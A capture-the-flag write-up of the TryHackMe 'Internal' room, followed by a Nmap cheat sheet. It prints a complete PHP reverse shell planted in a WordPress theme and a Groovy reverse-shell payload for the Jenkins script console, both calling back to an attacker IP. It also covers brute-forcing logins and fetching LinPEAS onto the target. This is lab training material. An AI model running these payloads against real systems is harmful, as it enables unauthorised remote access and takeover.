Internal - TryHackMe
11 min read
Published at: Apr 12, 2024

Gain access to the internal network and move laterally to get root!
Metadata
Meta
- Room name: Internal
- URL: https://tryhackme.com/room/internal
Goal
The goal for this exercise is to gain access to a system through its webserver and from there move laterally throughout the network to elevate your privilege to root!
Cheat Sheet
Before we begin, as always there is a generic Cheat Sheet for this room which could be integrated in your own notes. You find it at at the bottom of this write-up. You can also find all of my notes at https://hailstormsec.com/posts/categories/notes.
Tasks
User flag
Before starting with anything - we need to add the IP-address of our attackbox to our hosts file. On linux you do this by editing the /etc/hosts file:

Starting with a simple nmap-scan:
sudo nmap -v -p- internal.thm
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
To find hidden directories we can use gobuster.

The blog and wordpress path results in the same location (pretty much) - and what's interesting is the "Log in" button in the footer.

The javascript path is 403 - Forbidden, but the phpmyadmin is another login page.

We will start looking at the wordpress using wpscan - a wordpress scanner.
Always scan directory
Learning this the hard way - scanning /wordpress/wp-login.php will miss information that /wordpress would otherwise pick up.

Now that we have a valid username we can use the same tool to try and bruteforce the password.

Flags:
- -U: username/list
- -P: password/list
With valid credentials, we log into the wordpress site. Here we start explorting the menu's on the left side. When navigating to 'Posts' we find a private post without title.


I tried to use the credentials on the open ssh-port (ssh [email protected]) and the phpmyadmin page - however without success. Maybe the password has been changed already or we can use them later.
I however notice that I can edit the themes, thus opening up for a similar attack-vector to the Daily Bugle room.

We can try and replace it with a php-reverse shell and simply navigate to the home page and trigger it! I used the following:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 [email protected]
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.11.188'; // You have changed this
$port = 1337; // And this
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid <b> -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() </b> -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string
";
}
}
?>

All we have to do now is: - Start a listener with netcat: `nc -lvnp 1337` - Navigate to the home page: http://internal.thm/blog/
We can also stabilise the shell with the following:
python -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
# CTRL + Z
stty raw -echo; fg
stty rows 38 columns 116

We are `www-data` with not many privileges - to elevate them I download LinPEAS on my local machine and then host it on a python server:
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
python3 -m http.server 80
Now on the targeted machine we can fetch the script with wget:
cd /tmp # To make sure we have read/write privileges
wget http://10.8.11.118/linpeas.sh
LinPEAS, if you have not run it before produces a lot of output - thus appending the data to a file is optimal. But to also output it to the terminal we can use tee:
chmod +x linpeas.sh
./linpeas.sh | tee linpeas-output.txt
Looking through the output we find the following:


We can now swap user with su aubreanna and find the user flag in the home directory of the user.
Answers(s)
THM{int3rna1_fl4g_1}
Root flag
Since we now have more privilegs I thought maybe running LinPEAS again will give more interesting results. However it did not...
Instead I found the file jenkins.txt in the home directory of the user.

Great! But we want to port forward this so we can use the GUI of Jenkins. To do this we can use ssh:
ssh -L 1338:172.17.0.2:8080 [email protected] -N
- -L: Local port forward (read about local vs remote forward)
- -N: No commands, good if it's just for port forward and will make less noise
Now we can access the Jenkins portal

I tried the "william" credentials we found earlier but they didn't work. Instead I searched on google for default credentials: admin:password. However did this not work either, but in the meantime of trying other stuff I started a bruteforce of the password using Burp Suite Intruder. If you don't know how to intercept a request using Burp Suite, see my other post!

Intruder:

And look what happened!

From the Alfred room I have learning a way to exploit the Script Console (Manage Jenkins -> Script Console). The script is Groovy Script, and a simple search found me this payload:
String host="10.8.68.136"; // Listener IP
int port=1339; // Listining port
String cmd="/bin/bash"; // Shell
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Make sure to run a listener (nc -lvnp 1339) before running the code in the script console.

Nice! We have another shell! Since things were hidden in the `/opt` directory before, I decided to check once again... and look what I found!

Although do not be fooled! The credentials are only valid on the wordpress server (internal domain), not the Jenkins server! Now simply read the flag in the /root directory!
Answers(s)
THM{d0ck3r_d3str0y3r}
Cheat Sheet
You can also find all of the following under the notes category.
Nmap
Network enumeration
Warning
ICMP and SYN scans cannot be tunnelled through socks proxies, so we must disable ping discovery (-Pn) and specify TCP scans (-sT) for this to work.
Prepared
Traceroute with Nmap:
sudo nmap -sn --tsaceroute ip_addr -oA insecure-net
Zenmap can take the .xml output and graphically display the traceroute and topology
Initial port scan:
sudo nmap -p- -v
Add -Pn if windows machine
Narrow secondary scan:
sudo nmap -v -A -sC --script vuln -p PORTS
Nmap to searchsploit:
sudo nmap -sV -p PORTS -oX searchsploit.xml && searchsploit --nmap searchsploit.xml
Scripts
--script scriptname: run scriptslocate *.nse: list all scripts
Good scripts:
| Script name | Functionality |
|---|---|
| dns-brute | Attempts to enumerate DNS hostnames by brute force guessing of common subdomains. |
| http-enum | Enumerates directories used by popular web applications and servers. |
| http-title | Shows the title of the default page of a web server. |
| nfs* | Enumerates network file shares. |
| smb-os-discovery | Attempts to determine the operating system, computer name, domain, workgroup, and current time over the SMB protocol (ports 445 or 139). |
| smb-brute | Attempts to guess username/password combinations over SMB, storing discovered combinations for use in other scripts. |
| smb-enum-shares | Tries to enumerate shares. |
| smb-enum-users | Tries to enumerate users of the shares. |
Other script syntax:
-sC - Default scripts
--script all - runs all script (can DoS)
--script-updatedb - update the NSE scripts
--script banner - run the named script (banner) against the target(s)
--script-help "http*" - get help for the named script(s) (use wildcard * alone for all scripts)
--script "http*" - run all scripts beginning with http against the target(s)
--script "smb*" - run all scripts beginning with smb against the target(s)
--script category - runs all scripts within a script-category (e.g. vuln)
Examples, categories, etc: https://nmap.org/book/nse-usage.html
Other flags
| Flag | Function |
|---|---|
| -sU | UDP scan |
| -F | top 100 ports |
| -iL | input file |
| -D | decoy source IP (RND for random) |
| -S | spoof IP, need to be on the same network |
| -g | source port (-g 443 to resemble https, or -g 53 for UDP to resemble DNS ) |
| --reason | show target response |
| --packet_trace | show packet details |
| traceroute | show topology |
| Packet fragmentation | |
| -f | to set the data in the IP packet to 8 bytes. |
